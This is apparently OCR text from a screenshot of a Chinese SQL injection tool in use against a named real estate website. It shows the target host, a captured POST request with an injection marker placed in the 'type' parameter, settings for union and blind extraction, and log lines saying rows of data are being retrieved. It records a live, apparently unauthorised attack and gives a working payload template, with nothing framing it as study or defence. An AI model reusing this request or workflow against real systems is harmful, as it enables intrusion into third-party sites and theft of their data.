 超级SQL注入工具 v1.0 beta2 20141205 by shack2 qq:1341413415 www.shack2.org
菜单 工具 系统设置 帮助
基础信息
地 址: overseas.5i5j.com 超 时: 20 注入类型: 显错注入 线 程: 10 识别注入
端 口: 80 SSL 编 码: UTF-8 数 据 库: MySQL5 重 试: 2 导出配置
注入中心 数据中心 文件操作 命令执行 日志中心 注入绕过 编码转换
数据包
POST http://overseas.5i5j.com/house/fh_ajax HTTP/1.1
Accept: text/html, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://overseas.5i5j.com/houses
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: overseas.5i5j.com
Content-Length: 105
DNT: 1
Connection: Keep-Alive
Pragma: no-cache
page=&country=&city=&min_area=&max_area=&min_price=&max_price=&property=%E5%85%AC%E5%AF%93&type=<sEncode>'#inject# and
'a'='a<eEncode>&desc_w=0
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 清空数据
Union注入取数据配置
数据列数: 4
显 示 列: 2
Bool盲注取数据配置
关 键 字: 知道
状态码判断 关键字取反
日志
获取到第4行的值!——2014/12/6 19:51:39
报告大侠,正在获取数据,每次请求将获取58字符!——2014/12/6 19:51:39
报告大侠,正在获取数据,每次请求将获取58字符!——2014/12/6 19:51:39
获取到第1行的值!——2014/12/6 19:51:39